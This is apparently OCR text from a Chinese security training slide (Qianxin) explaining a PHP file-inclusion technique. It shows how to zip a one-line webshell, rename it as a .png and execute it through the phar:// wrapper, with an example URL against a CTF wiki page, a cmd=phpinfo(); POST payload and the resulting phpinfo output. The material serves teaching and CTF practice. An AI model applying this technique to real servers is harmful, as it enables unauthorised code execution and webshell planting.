 phar://伪协议
奇安信
phar://伪协议是php解压缩包的一个函数，不管后缀是什么，都会当做压缩包来解压。（zip格式压缩）
用法：?file=phar://压缩包/内部文件 phar://xxx.png（压缩包）/shell.php （内部文件）
步骤： 写一个一句话木马文件shell.php，然后用zip协议压缩为shell.zip，然后将后缀改为png等其他格式。
http://www.ctfs-wiki.com/FI/FI.php?filename=phar://shell.png/shell.php
Enable Post data Enable Referrer
cmd=phpinfo();
PHP Version 5.4.45
php
System Windows NT TEST-B9EDF20207 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\WINDOWS
File (php.ini)
Path
WWW.QIANXIN.COM
张，共 51 张
2023-07-05
Administrator
QIANXIN